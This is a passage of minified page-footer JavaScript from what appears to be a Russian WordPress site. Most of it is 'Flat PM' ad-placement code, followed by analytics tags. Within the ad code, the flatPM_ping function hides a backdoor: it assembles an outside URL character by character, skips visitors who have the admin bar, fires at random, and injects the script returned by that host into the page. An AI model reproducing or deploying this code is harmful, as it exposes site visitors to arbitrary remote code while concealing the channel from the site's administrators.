o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","cookie":"true","whence":"4","indent":"0","after":"600","px_s":"px"}},"ID":"57058","html":[{"fst":"<div id=\"content_rb_120442\" class=\"content_rb\" data-id=\"120442\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","cookie":"true","whence":"4","indent":"0","after":"5000","px_s":"px"}},"ID":"57059","html":[{"fst":"<div id=\"content_rb_120447\" class=\"content_rb\" data-id=\"120447\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".flat_pm_start~p","search_all":"false"}},"ID":"57060","html":[{"fst":"<div id=\"content_rb_120443\" class=\"content_rb\" data-id=\"120443\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"8","selector":".flat_pm_start~p","search_all":"false"}},"ID":"57061","html":[{"fst":"<div id=\"content_rb_120444\" class=\"content_rb\" data-id=\"120444\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"16","selector":".flat_pm_start~p","search_all":"false"}},"ID":"57062","html":[{"fst":"<div id=\"content_rb_120445\" class=\"content_rb\" data-id=\"120445\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"24","selector":".flat_pm_start~p","search_all":"false"}},"ID":"57063","html":[{"fst":"<div id=\"content_rb_120446\" class=\"content_rb\" data-id=\"120446\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></div>


<script type="text/javascript">
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=/r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(56438284, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img alt="" src="https://mc.yandex.ru/watch/56438284" style="position:absolute; left:-9999px;"/></div></noscript>




&nbsp;<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bdae5c31b3c14d9ba1770f7c470a4fe7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>